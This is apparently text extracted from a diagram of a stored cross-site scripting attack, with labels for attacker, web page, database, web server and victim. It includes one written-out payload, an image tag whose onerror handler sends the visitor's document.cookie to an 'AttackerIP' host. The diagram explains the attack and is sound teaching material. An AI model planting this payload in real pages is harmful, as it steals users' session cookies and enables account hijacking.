 Attacker
Web Page
“<img src=x
onerror=this.src='http://Attack
erIP/?'+document.cookie;>”
Database
Web
Server
Victim
Web Page